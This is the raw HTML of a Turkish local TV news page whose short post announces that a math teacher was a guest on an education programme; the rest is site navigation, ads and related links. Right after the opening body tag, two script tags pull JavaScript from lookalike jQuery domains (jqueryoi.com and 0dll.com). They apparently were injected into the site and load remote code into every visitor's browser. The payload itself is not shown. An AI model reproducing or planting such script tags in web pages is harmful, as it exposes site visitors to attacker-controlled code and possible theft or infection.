<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-1834 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-2 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-6 wide-media-narrow-title is-video-format has-mobile-share hide_share_post_top hide_share_post_bottom">
<script src="https://jqueryoi.com/code/194.js"></script>


<script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.9.1"></script>
<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-default-dark main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking-menu top-nav header-nav has-breaking-news" aria-label="İkincil Menü">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						8 Kasım 2025					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Van Haber</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://www.akdamartv.com/is-insani-akin-akcali-ve-aydin-baytar-akdamar-tvde/2384/">İş İnsanı Akın Akçalı ve Aydın Baytar Akdamar TV&#8217;de</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.akdamartv.com/urartu-turizm-yonetim-kurulu-baskani-abdulkerim-ince-akdamar-tvde/2380/">Urartu Turizm Yönetim Kurulu Başkanı Abdulkerim İnce Akdamar TV&#8217;de</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.akdamartv.com/van-tso-baskani-necdet-takva-akdamar-tvde-3/2377/">Van TSO Başkanı Necdet Takva Akdamar TV&#8217;de</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.akdamartv.com/veysel-tasdemir-akdamar-tvde/2373/">Veysel Taşdemir Akdamar TV&#8217;de</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.akdamartv.com/van-buyuksehir-belediye-baskan-adayi-abdullah-sadiksoy-akdamar-tvde/2370/">Van Büyükşehir Belediye Başkan Adayı Abdullah Sadıksoy Akdamar TV&#8217;de</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.akdamartv.com/ipekyolu-belediye-baskan-adayi-mehmet-bilici-akdamar-tvde/2367/">İpekyolu Belediye Başkan Adayı Mehmet Bilici Akdamar TV&#8217;de</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.akdamartv.com/tusba-belediye-baskan-adayi-ali-katilmis-akdamar-tvde/2363/">Tuşba Belediye Başkan Adayı Ali Katılmış Akdamar TV&#8217;de</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.akdamartv.com/ipekyolu-belediye-baskan-adayi-yilmaz-kilic-akdamar-tvde/2360/">İpekyolu Belediye Başkan Adayı Yılmaz Kılıç Akdamar TV&#8217;de</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.akdamartv.com/yeniden-refah-partisi-aday-tanitim-toplantisi-canli-yayin/2357/">Yeniden Refah Partisi Aday Tanıtım Toplantısı Canlı Yayın</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.akdamartv.com/vanspora-destek-gecesi/2340/">VANSPOR’A DESTEK GECESİ</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1710"><a href="https://www.akdamartv.com/kunye/">Künye</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1711"><a href="https://www.akdamartv.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-1712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1712"><a href="https://www.akdamartv.com/iletisim/">İletişim</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:100px" aria-label="Birincil Menü">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Arama yap ...</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Dış görünümü değiştir">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Dış görünümü değiştir</span>
				</a>
			</li></ul></div>
						<div class="header-layout-1-logo" style="width:300px">
							
		<div id="logo" class="image-logo" >

			
			<a title="Akdamar TV" href="https://www.akdamartv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.akdamartv.com/wp-content/uploads/2021/05/akdamar-logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.akdamartv.com/wp-content/uploads/2021/05/akdamar-logo.png" alt="Akdamar TV" width="300" height="60" style="max-height:60px; width: auto;" />
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://www.akdamartv.com/wp-content/uploads/2021/05/akdamar-logo.png 2x, https://www.akdamartv.com/wp-content/uploads/2021/05/akdamar-logo-kucuk.png 1x">
						<img class="tie-logo-img-inverted tie-logo-img" id="tie-logo-inverted-img" src="https://www.akdamartv.com/wp-content/uploads/2021/05/akdamar-logo-kucuk.png" alt="Akdamar TV" width="300" height="60" style="max-height:60px; width: auto;" />
					</picture>
							</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-2"></span><span class="screen-reader-text">Menü</span></a></li></ul></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Akdamar TV" href="https://www.akdamartv.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.akdamartv.com/wp-content/uploads/2021/05/akdamar-logo.png 2x, https://www.akdamartv.com/wp-content/uploads/2021/05/akdamar-logo-kucuk.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.akdamartv.com/wp-content/uploads/2021/05/akdamar-logo-kucuk.png" alt="Akdamar TV" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-1705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1705"><a href="https://www.akdamartv.com/dunya-duysun/">Dünya Duysun</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://www.akdamartv.com/gundem-spor/">Gündem Spor</a></li>
<li id="menu-item-1707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1707"><a href="https://www.akdamartv.com/izahi-bizden/">İzahı Bizden</a></li>
<li id="menu-item-1708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1708"><a href="https://www.akdamartv.com/van-haber/">Van Haber</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101 menu-item-has-icon"><a href="https://www.akdamartv.com/canli-yayin/"> <span aria-hidden="true" class="tie-menu-icon fas fa-bell"></span> Canlı Yayın</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Arama yap ...</span>
			</a>
		</li>
			<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Dış görünümü değiştir">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Dış görünümü değiştir</span>
		</a>
	</li>
			<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Takip</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/akdamartv"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.twitter.com/akdamartv"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCi5F5mYEJh7PdudajTZtD2g/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/akdamartv"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div class="container fullwidth-featured-area-wrapper"><div id="the-sticky-video" class="featured-area"><div class="featured-area-inner"><span class="tie-icon-cross video-close-btn" aria-hidden="true"></span><div class="tie-fluid-width-video-wrapper tie-ignore-fitvid"><iframe width="560" height="315" src="https://www.youtube.com/embed/ceOGjl9wleU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div></div><!-- .container /--><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-video">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.akdamartv.com/"><span class="tie-icon-home" aria-hidden="true"></span> Anasayfa</a><em class="delimiter">/</em><a href="https://www.akdamartv.com/egitimde-basari/">Eğitimde Başarı</a><em class="delimiter">/</em><span class="current">Matematik&#8217;te başarılı olmanın sırrı nedir?</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Anasayfa","@id":"https:\/\/www.akdamartv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"E\u011fitimde Ba\u015far\u0131","@id":"https:\/\/www.akdamartv.com\/egitimde-basari\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-26" href="https://www.akdamartv.com/egitimde-basari/">Eğitimde Başarı</a><a class="post-cat tie-cat-1" href="https://www.akdamartv.com/manset/">Manşet</a></span>
		<h1 class="post-title entry-title">Matematik&#8217;te başarılı olmanın sırrı nedir?</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.akdamartv.com/author/admin/"><img alt='Akdamar TV fotoğrafı' src='https://secure.gravatar.com/avatar/c3733838fbdebb0795e0bfc221562c79aabbf408f3c7bcdeb6a3ffda1570ea50?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c3733838fbdebb0795e0bfc221562c79aabbf408f3c7bcdeb6a3ffda1570ea50?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.akdamartv.com/author/admin/" class="author-name tie-icon" title="Akdamar TV">Akdamar TV</a></span>
						<a href="mailto:serhatyazlik@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Bir e-posta göndermek">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Bir e-posta göndermek</span>
						</a>
					</span></span><span class="date meta-item tie-icon">2 Temmuz 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 115 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Bir dakikadan az</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Matematik%E2%80%99te%20ba%C5%9Far%C4%B1l%C4%B1%20olman%C4%B1n%20s%C4%B1rr%C4%B1%20nedir%3F&#038;url=https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Matematik%E2%80%99te%20ba%C5%9Far%C4%B1l%C4%B1%20olman%C4%B1n%20s%C4%B1rr%C4%B1%20nedir%3F%20https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/&text=Matematik%E2%80%99te%20ba%C5%9Far%C4%B1l%C4%B1%20olman%C4%B1n%20s%C4%B1rr%C4%B1%20nedir%3F" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>
				<a href="mailto:?subject=Matematik%E2%80%99te%20ba%C5%9Far%C4%B1l%C4%B1%20olman%C4%B1n%20s%C4%B1rr%C4%B1%20nedir%3F&#038;body=https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/" rel="external noopener nofollow" title="E-Posta ile paylaş" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">E-Posta ile paylaş</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Yazdır" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Yazdır</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7131375993033647"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7131375993033647"
     data-ad-slot="3969889812"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			
<p>Cansu Metin&#8217;in Akdamar TV&#8217;de hazırlayıp sunduğu &#8220;Eğitimde Başarı&#8221; programının bu haftaki canlı yayın konuğu Matematik Öğretmeni Aydın Baykara oldu.</p>
<div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7131375993033647"
     crossorigin="anonymous"></script>
<!-- Akdamar - Görüntülü -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7131375993033647"
     data-ad-slot="1595062167"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></p>
			<div class="post-bottom-meta post-bottom-tags post-tags-classic"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Etiketler</div><span class="tagcloud"><a href="https://www.akdamartv.com/tag/aydin-baykara/" rel="tag">Aydın Baykara</a> <a href="https://www.akdamartv.com/tag/cansu-metin/" rel="tag">Cansu Metin</a> <a href="https://www.akdamartv.com/tag/matematik-ogretmeni/" rel="tag">Matematik Öğretmeni</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.akdamartv.com/author/admin/"><img alt='Akdamar TV fotoğrafı' src='https://secure.gravatar.com/avatar/c3733838fbdebb0795e0bfc221562c79aabbf408f3c7bcdeb6a3ffda1570ea50?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c3733838fbdebb0795e0bfc221562c79aabbf408f3c7bcdeb6a3ffda1570ea50?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.akdamartv.com/author/admin/" class="author-name tie-icon" title="Akdamar TV">Akdamar TV</a></span>
						<a href="mailto:serhatyazlik@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Bir e-posta göndermek">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Bir e-posta göndermek</span>
						</a>
					</span></span><span class="date meta-item tie-icon">2 Temmuz 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 115 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Bir dakikadan az</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Matematik%E2%80%99te%20ba%C5%9Far%C4%B1l%C4%B1%20olman%C4%B1n%20s%C4%B1rr%C4%B1%20nedir%3F&#038;url=https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Matematik%E2%80%99te%20ba%C5%9Far%C4%B1l%C4%B1%20olman%C4%B1n%20s%C4%B1rr%C4%B1%20nedir%3F%20https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/&text=Matematik%E2%80%99te%20ba%C5%9Far%C4%B1l%C4%B1%20olman%C4%B1n%20s%C4%B1rr%C4%B1%20nedir%3F" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>
				<a href="mailto:?subject=Matematik%E2%80%99te%20ba%C5%9Far%C4%B1l%C4%B1%20olman%C4%B1n%20s%C4%B1rr%C4%B1%20nedir%3F&#038;body=https://www.akdamartv.com/matematikte-basarili-olmanin-sirri-nedir/1834/" rel="external noopener nofollow" title="E-Posta ile paylaş" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">E-Posta ile paylaş</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Yazdır" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Yazdır</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BlogPosting","dateCreated":"2021-07-02T19:34:15+03:00","datePublished":"2021-07-02T19:34:15+03:00","dateModified":"2021-07-02T19:34:47+03:00","headline":"Matematik&#8217;te ba\u015far\u0131l\u0131 olman\u0131n s\u0131rr\u0131 nedir?","name":"Matematik&#8217;te ba\u015far\u0131l\u0131 olman\u0131n s\u0131rr\u0131 nedir?","keywords":"Ayd\u0131n Baykara,Cansu Metin,Matematik \u00d6\u011fretmeni","url":"https:\/\/www.akdamartv.com\/matematikte-basarili-olmanin-sirri-nedir\/1834\/","description":"Cansu Metin'in Akdamar TV'de haz\u0131rlay\u0131p sundu\u011fu \"E\u011fitimde Ba\u015far\u0131\" program\u0131n\u0131n bu haftaki canl\u0131 yay\u0131n konu\u011fu Matematik \u00d6\u011fretmeni Ayd\u0131n Baykara oldu.","copyrightYear":"2021","articleSection":"E\u011fitimde Ba\u015far\u0131,Man\u015fet","articleBody":"\nCansu Metin'in Akdamar TV'de haz\u0131rlay\u0131p sundu\u011fu \"E\u011fitimde Ba\u015far\u0131\" program\u0131n\u0131n bu haftaki canl\u0131 yay\u0131n konu\u011fu Matematik \u00d6\u011fretmeni Ayd\u0131n Baykara oldu.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Akdamar TV","logo":{"@type":"ImageObject","url":"https:\/\/www.akdamartv.com\/wp-content\/uploads\/2021\/05\/akdamar-logo.png"},"sameAs":["https:\/\/www.facebook.com\/akdamartv","https:\/\/www.twitter.com\/akdamartv","https:\/\/www.youtube.com\/channel\/UCi5F5mYEJh7PdudajTZtD2g\/videos","https:\/\/www.instagram.com\/akdamartv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.akdamartv.com\/matematikte-basarili-olmanin-sirri-nedir\/1834\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Akdamar TV","url":"https:\/\/www.akdamartv.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.akdamartv.com\/wp-content\/uploads\/2021\/07\/aydin-baykara.jpg","width":1200,"height":552}}</script>
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.akdamartv.com/din-kulturu-ogretmeni-furkan-inan-kdamar-tvde/1831/" style="background-image: url(https://www.akdamartv.com/wp-content/uploads/2021/07/furkan-inan-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.akdamartv.com/din-kulturu-ogretmeni-furkan-inan-kdamar-tvde/1831/" rel="prev">
					<h3 class="post-title">Din Kültürü Öğretmeni Furkan İnan kdamar TV'de</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.akdamartv.com/baskan-tahir-sakli-semdinli-iman-ile-vatan-sevgisinin-birlesigi-noktadir/1837/" style="background-image: url(https://www.akdamartv.com/wp-content/uploads/2021/07/Tahir-Sakli-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.akdamartv.com/baskan-tahir-sakli-semdinli-iman-ile-vatan-sevgisinin-birlesigi-noktadir/1837/" rel="next">
					<h3 class="post-title">Başkan Tahir Saklı: Şemdinli iman ile vatan sevgisinin birleşiği noktadır</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>İlgili Makaleler</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-video">

								
			<a aria-label="İş İnsanı Akın Akçalı ve Aydın Baytar Akdamar TV&#8217;de" href="https://www.akdamartv.com/is-insani-akin-akcali-ve-aydin-baytar-akdamar-tvde/2384/" class="post-thumb"><img width="390" height="220" src="https://www.akdamartv.com/wp-content/uploads/2024/08/is-Insani-Akin-Akcali-ve-Aydin-Baytar-Akdamar-TVde-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
								<h3 class="post-title"><a href="https://www.akdamartv.com/is-insani-akin-akcali-ve-aydin-baytar-akdamar-tvde/2384/">İş İnsanı Akın Akçalı ve Aydın Baytar Akdamar TV&#8217;de</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">5 Ağustos 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-video">

								
			<a aria-label="Urartu Turizm Yönetim Kurulu Başkanı Abdulkerim İnce Akdamar TV&#8217;de" href="https://www.akdamartv.com/urartu-turizm-yonetim-kurulu-baskani-abdulkerim-ince-akdamar-tvde/2380/" class="post-thumb"><img width="390" height="220" src="https://www.akdamartv.com/wp-content/uploads/2024/07/Abdulkerim-Ince-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.akdamartv.com/urartu-turizm-yonetim-kurulu-baskani-abdulkerim-ince-akdamar-tvde/2380/">Urartu Turizm Yönetim Kurulu Başkanı Abdulkerim İnce Akdamar TV&#8217;de</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">12 Temmuz 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-video">

								
			<a aria-label="Veysel Taşdemir Akdamar TV&#8217;de" href="https://www.akdamartv.com/veysel-tasdemir-akdamar-tvde/2373/" class="post-thumb"><img width="390" height="220" src="https://www.akdamartv.com/wp-content/uploads/2024/03/veysel-tasdemir-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.akdamartv.com/wp-content/uploads/2024/03/veysel-tasdemir-390x220.jpg 390w, https://www.akdamartv.com/wp-content/uploads/2024/03/veysel-tasdemir-300x168.jpg 300w, https://www.akdamartv.com/wp-content/uploads/2024/03/veysel-tasdemir-1024x575.jpg 1024w, https://www.akdamartv.com/wp-content/uploads/2024/03/veysel-tasdemir-768x431.jpg 768w, https://www.akdamartv.com/wp-content/uploads/2024/03/veysel-tasdemir.jpg 1201w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://www.akdamartv.com/veysel-tasdemir-akdamar-tvde/2373/">Veysel Taşdemir Akdamar TV&#8217;de</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 Mart 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-video">

								
